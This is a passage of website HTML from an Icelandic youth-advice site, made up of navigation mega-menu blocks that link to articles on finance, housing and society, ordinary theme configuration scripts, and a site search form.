                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696ef0ad0feba" data-td_block_id="td_uid_22_696ef0ad0feba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696ef0ad0feba" data-td_block_id="td_uid_22_696ef0ad0feba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696ef0ad12191_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696ef0ad12191" ><script>var block_td_uid_32_696ef0ad12191 = new tdBlock();
block_td_uid_32_696ef0ad12191.id = "td_uid_32_696ef0ad12191";
block_td_uid_32_696ef0ad12191.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696ef0ad12191_rand","tdc_css_class":"td_uid_32_696ef0ad12191_rand","tdc_css_class_style":"td_uid_32_696ef0ad12191_rand_style"}';
block_td_uid_32_696ef0ad12191.td_column_number = "3";
block_td_uid_32_696ef0ad12191.block_type = "td_block_mega_menu";
block_td_uid_32_696ef0ad12191.post_count = "4";
block_td_uid_32_696ef0ad12191.found_posts = "85";
block_td_uid_32_696ef0ad12191.header_color = "";
block_td_uid_32_696ef0ad12191.ajax_pagination_infinite_stop = "";
block_td_uid_32_696ef0ad12191.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696ef0ad12191);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696ef0ad12191" id="td_uid_33_696ef0ad13060" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696ef0ad12191"  id="td_uid_34_696ef0ad13091" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696ef0ad12191"  id="td_uid_35_696ef0ad130bc" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696ef0ad12191"  id="td_uid_36_696ef0ad130de" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696ef0ad12191"  id="td_uid_37_696ef0ad130f6" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696ef0ad12191"  id="td_uid_38_696ef0ad1310f" data-td_block_id="td_uid_32_696ef0ad12191" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696ef0ad12191 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696ef0ad12191" data-td_block_id="td_uid_32_696ef0ad12191"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696ef0ad12191" data-td_block_id="td_uid_32_696ef0ad12191"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696ef0ad14128_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696ef0ad14128" ><script>var block_td_uid_39_696ef0ad14128 = new tdBlock();
block_td_uid_39_696ef0ad14128.id = "td_uid_39_696ef0ad14128";
block_td_uid_39_696ef0ad14128.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696ef0ad14128_rand","tdc_css_class":"td_uid_39_696ef0ad14128_rand","tdc_css_class_style":"td_uid_39_696ef0ad14128_rand_style"}';
block_td_uid_39_696ef0ad14128.td_column_number = "3";
block_td_uid_39_696ef0ad14128.block_type = "td_block_mega_menu";
block_td_uid_39_696ef0ad14128.post_count = "4";
block_td_uid_39_696ef0ad14128.found_posts = "86";
block_td_uid_39_696ef0ad14128.header_color = "";
block_td_uid_39_696ef0ad14128.ajax_pagination_infinite_stop = "";
block_td_uid_39_696ef0ad14128.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696ef0ad14128);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696ef0ad14128" id="td_uid_40_696ef0ad14f4a" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696ef0ad14128"  id="td_uid_41_696ef0ad14f79" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696ef0ad14128"  id="td_uid_42_696ef0ad14f9a" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696ef0ad14128"  id="td_uid_43_696ef0ad14fb4" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696ef0ad14128"  id="td_uid_44_696ef0ad14fcb" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696ef0ad14128"  id="td_uid_45_696ef0ad14fe2" data-td_block_id="td_uid_39_696ef0ad14128" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696ef0ad14128 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696ef0ad14128" data-td_block_id="td_uid_39_696ef0ad14128"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696ef0ad14128" data-td_block_id="td_uid_39_696ef0ad14128"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696ef0ad1615c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696ef0ad1615c" ><script>var block_td_uid_46_696ef0ad1615c = new tdBlock();
block_td_uid_46_696ef0ad1615c.id = "td_uid_46_696ef0ad1615c";
block_td_uid_46_696ef0ad1615c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696ef0ad1615c_rand","tdc_css_class":"td_uid_46_696ef0ad1615c_rand","tdc_css_class_style":"td_uid_46_696ef0ad1615c_rand_style"}';
block_td_uid_46_696ef0ad1615c.td_column_number = "3";
block_td_uid_46_696ef0ad1615c.block_type = "td_block_mega_menu";
block_td_uid_46_696ef0ad1615c.post_count = "4";
block_td_uid_46_696ef0ad1615c.found_posts = "189";
block_td_uid_46_696ef0ad1615c.header_color = "";
block_td_uid_46_696ef0ad1615c.ajax_pagination_infinite_stop = "";
block_td_uid_46_696ef0ad1615c.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696ef0ad1615c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696ef0ad1615c" id="td_uid_47_696ef0ad172de" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_48_696ef0ad1730b" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_49_696ef0ad17339" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_50_696ef0ad17354" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_51_696ef0ad1736d" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_52_696ef0ad17385" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_53_696ef0ad1739d" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_54_696ef0ad173b4" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_55_696ef0ad173ca" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696ef0ad1615c"  id="td_uid_56_696ef0ad173e1" data-td_block_id="td_uid_46_696ef0ad1615c" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696ef0ad1615c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696ef0ad1615c" data-td_block_id="td_uid_46_696ef0ad1615c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696ef0ad1615c" data-td_block_id="td_uid_46_696ef0ad1615c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
